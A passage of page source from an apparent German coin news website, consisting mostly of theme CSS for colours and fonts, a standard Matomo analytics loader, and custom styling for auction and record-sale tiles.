    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
